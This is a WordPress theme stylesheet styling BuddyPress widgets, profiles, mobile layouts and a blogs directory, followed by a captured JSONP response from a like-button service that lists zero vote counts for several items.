.bp-login-widget-user-links {
	padding-top: 10px;
}
.bp-login-widget-user-links > div {
	padding-left: 70px;
}

.bp-login-widget-user-link a {
	font-weight: bold;
}
.bp-login-widget-user-logout a {
	color: #777;
}
.bp-login-widget-user-logout a:after {
	content: " \2192";
}

.widget_display_stats dt {
	font-weight: normal;
	margin-right: 30px;
	float: left;
	width: 120px;
	padding: 6px 0;
}
.widget_display_stats dd {
	padding: 6px 0;
}
.widget_bp_groups_widget .item-list li,
.widget_bp_core_members_widget .item-list li,
.widget_bp_core_friends_widget .item-list li {
	display: inline-block;
	width: 100%;
}

.widget_bp_groups_widget,
.widget_bp_core_members_widget,
.widget_bp_core_friends_widget {
}
.widget_bp_groups_widget .item-options a,
.widget_bp_core_members_widget .item-options a,
.widget_bp_core_friends_widget .item-options a {
}
.widget_bp_groups_widget .item-options a.selected,
.widget_bp_core_members_widget .item-options a.selected,
.widget_bp_core_friends_widget .item-options a.selected {}


/*
User avatar in menu
*/
.kleo-bp-user-avatar img {width: 25px;}

/* Avatar */
.bp-uploader-window .drag-drop {
    border: none;
    padding: 0;
}


/*--------------------------------------------------------------
4.0 - Media Queries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.1 - Smartphones - landscape
--------------------------------------------------------------*/
@media screen and (max-device-width: 480px), screen and (-webkit-min-device-pixel-ratio: 2) {
	/*-webkit-text-size-adjust: none;*/
}
@media screen and (max-width: 767px) {
	.rtmedia-container .rtmedia-list .rtmedia-list-item {
		margin: 4px 14px 40px 0 !important;
	}
	#buddypress div.profile .dl-horizontal dt {
		width: 110px;
		float: left;
		text-align: right;
	}
	#buddypress div.profile .dl-horizontal dd {
		margin-left: 130px;
	}
}
@media only screen and (max-width: 480px ){
	#buddypress div.dir-search {
		float: right;
		margin-top: -50px;
		text-align: right;
	}
	#buddypress div.dir-search input[type="text"] {
		margin-bottom: 1em;
		width: 50%;
	}
	/*a.bp-title-button {
		margin-left: 10px;
	}*/
	#buddypress form.standard-form .main-column div.action{
		position: relative;
		margin-bottom:1em;
	}
	#buddypress form.standard-form .main-column ul#friend-list h4{
		width:100%;
	}
	
	/* Custom added */
	#buddypress .activity-list .activity-content {
		margin: 0
	}
	#buddypress .activity-header {
		margin: 0 20px 20px 80px !important;
	}
	#buddypress .activity-list .activity-avatar {
		box-shadow: 0;
		margin-left: 0;
	}
	#buddypress .activity-timeline {
		display: none;
	}
	
	.rtmedia-container ul.rtmedia-list li.rtmedia-list-item div.rtmedia-item-thumbnail img {
		width: 100% !important;
		max-width: none !important;
		max-height: none !important;
	}
	#buddypress .rtmedia-container .rtmedia-list .rtmedia-list-item {
		width: 100% !important;
		height: auto !important;
	}
	.rtmedia-container .rtmedia-list .rtmedia-list-item {
		margin: 10px 0 !important;
	}
	
	
	#buddypress div.item-list-tabs ul {
		width: 100%;
	}
	
	.no-js #buddypress .responsive-tabs li {
		border: 1px solid #e5e5e5;
		width: 33.33333333333333% !important;
		margin-right: -1px;
		margin-bottom: -1px;
	}
	
	#buddypress .responsive-tabs li {
		width: inherit !important;
	}
	.no-js #buddypress .responsive-tabs li a {
		white-space: nowrap;
    text-overflow: ellipsis;
    display: block;
    overflow: hidden
	}
	.no-js #buddypress div#item-nav li:last-child {
		border: 1px solid #e5e5e5;
	}
	.no-js #buddypress div#item-nav {
		padding-bottom: 20px;
	}
	
	
	#buddypress div.item-list-tabs#subnav {
		padding-bottom: 15px;
		border-bottom-style: solid;
		border-bottom-width: 1px;
	}
	#buddypress div.item-list-tabs#subnav ul li a {
		margin: 0 5px;
	}
	#buddypress div.profile .dl-horizontal dt,
	#buddypress div.profile .dl-horizontal dd {
		width: 100%;
		margin-left: 0;
		text-align: left;
	}
	#buddypress #groups-list .item {
		padding: 20px 0 0;
	}
	
	/* rtMedia Plugin */
	#rtm-gallery-title-container .rtm-gallery-title {
		text-align: center;
		margin: 20px 0 !important;
		width: 100% !important;
		font-size: 28px;
	}
	#rtm-gallery-title-container #rtm-media-options {
		display: block !important;
		width: 100% !important;
		float: none !important;
		text-align: center;
	}
	#rtm-gallery-title-container #rtm-media-options > span {
		padding: 0 10% !important;
	}
    .buddypress #item-header-avatar { box-shadow: 0 0 0 5px;}
}

/*--------------------------------------------------------------
4.2 - Smartphones - portrait
--------------------------------------------------------------*/
@media only screen and (max-width: 320px) {
	#buddypress div.dir-search {
		clear: left;
		float: left;
		margin-top: 0;
		text-align: left;
	}
	#buddypress li#groups-order-select {
		clear: left;
		float: left;
	}
	#buddypress ul.item-list li div.action {
		clear: left;
		/*float: left;*/
		margin-top: 0;
		/*margin-left: 70px;*/
		position: relative;
		top: 0;
		right: 0;
		text-align: left;
	}
	#buddypress ul.item-list li div.item-desc {
		clear: left;
		float: left;
		margin: 10px 0 0;
		width: auto;
	}
	#buddypress li div.item {
		margin-left: 70px;
		width: auto;
	}
	#buddypress ul.item-list li div.meta {
		margin-top: 0;
	}
	#buddypress .item-desc p {
		margin: 0 0 10px;
	}
	#buddypress div.pagination .pag-count {
		margin-left: 0;
	}
}

/*--------------------------------------------------------------
4.2 - Smartphones - smaller screen sizes
--------------------------------------------------------------*/
@media only screen and (max-width: 240px) {
	#buddypress div.dir-search {
		float: left;
		margin: 0;
	}
	#buddypress div.dir-search input[type="text"] {
		width: 50%;
	}
	#buddypress li#groups-order-select {
		float: left;
	}
	#buddypress ul.item-list li img.avatar {
		width: 30px;
		height: auto;
	}
	#buddypress ul.item-list li div.action,
	#buddypress li div.item{
		margin-left: 45px;
	}
	/*h1 a.bp-title-button {
		clear: left;
		float: left;
		margin: 10px 0 20px;
	}*/
}

/*#item-header {*/
	/*position:relative;*/
/*}*/


/*--------------------------------------------------------------
Cover Photo
--------------------------------------------------------------*/
#item-header > #item-header-avatar,
#item-header > #item-header-content {
	z-index:2;
	position:relative;
}
#header-cover-image{
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-size: cover;
	z-index: 1;
}
.group-create #header-cover-image{
	position: relative;
	width:100%;
	height:250px;
	display:none;
}
.group-create #header-cover-image[style*="url"]{
	display: block;
}



/* --------------------------------------------------
		03 - Multi-Site (Buddypress) Compatibility
----------------------------------------------------- */
#blogs-list li {
	border-bottom-color: #e5e5e5;
	border-bottom-style: solid;
	border-bottom-width: 1px;
}
#blogs-list li:first-child {
	border-top: 1px solid #e5e5e5;
}
#blogs-list li:last-child {
	border: none;
}

#blogs-list .item-avatar {
	border-radius: 3px;
	border-color: #f7f7f7;
	border-style: solid;
	border-width: 5px;
	display: block;
	float: left;
	height: 60px;
	margin-left: 10px;
	margin-top: -7px;
	overflow: hidden;
	position: relative;
	width: 60px;
	z-index: 2;
}
#blogs-list .item-avatar.rounded {
	border-radius: 100%;
}

#blogs-list .item {
	/*margin-left: 90px;*/
	margin-left: 20px;
	float: left;
}
#blogs-list .item .item-title {
	text-transform: uppercase;
	font-size: 14px;
	margin-top: 5px;
}
#blogs-list .item .item-meta {}

#blogs-list .action,
#buddypress ul#blogs-list li div.action {
	margin-left: 90px;
	text-align: left;
}
#blogs-list .action .generic-button {
	float: right;
}
#blogs-list .action .meta {
	clear: left;
}




#buddypress #blogs-directory-form {
	float: none;
	text-align: center;
	margin: 30px auto;
}
#buddypress #blog-dir-search {
	float: none;
	margin-left: auto;
	margin-right: auto;
	display: inline-block;
	border-radius: 22px;
	border-style: solid;
	border-width: 1px;
	height: 33px;
	line-height: 30px;
	padding: 0 10px;
	transition: all 0.7s ease 0s;
	text-align: left;
	box-shadow: 0 0 0 4px #f7f7f7;
}

#buddypress #blog-dir-search label {}

#buddypress input#blogs_search {
	min-width: 490px;
	height: 31px;
}
#buddypress input#blogs_search:focus {
	min-width: 760px;
}

@media screen and (max-width: 767px) {
	#buddypress input#blogs_search {
		min-width: 100%;
	}
	#buddypress input#blogs_search:focus {
		min-width: 100%;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	#buddypress input#blogs_search {
		min-width: 250px;
	}
	#buddypress input#blogs_search:focus {
		min-width: 400px;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {
	#buddypress input#blogs_search {
		min-width: 350px;
	}
	#buddypress input#blogs_search:focus {
		min-width: 550px;
	}
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://wi.likebtn.com/w/i/?s=%7B%22h%22%3A%22skippmovement.com%22%2C%22s%22%3A%2257cc6c896fd08be24bc3d10f%22%2C%22i%22%3A%5B%22046541819283%22%2C%22a0736de8da9b%22%2C%2209a5862a1894%22%2C%220fc5141de4f1%22%2C%22e30a8f148d1b%22%2C%22f8160e51931c%22%2C%22be29297df064%22%2C%2284190cbcc6d3%22%2C%2274aa8311ba1b%22%2C%228763bbbd59b0%22%2C%220c818da3904a%22%5D%7D&lb=lb_json
body_size: -192
content:
lb_json({"p":0,"di":0,"e":"","is":[{"ha":"046541819283","l":0,"d":0},{"ha":"a0736de8da9b","l":0,"d":0},{"ha":"09a5862a1894","l":0,"d":0},{"ha":"0fc5141de4f1","l":0,"d":0},{"ha":"e30a8f148d1b","l":0,"d":0},{"ha":"f8160e51931c","l":0,"d":0},{"ha":"be29297df064","l":0,"d":0},{"ha":"84190cbcc6d3","l":0,"d":0},{"ha":"74aa8311ba1b","l":0,"d":0},{"ha":"8763bbbd59b0","l":0,"d":0},{"ha":"0c818da3904a","l":0,"d":0}]})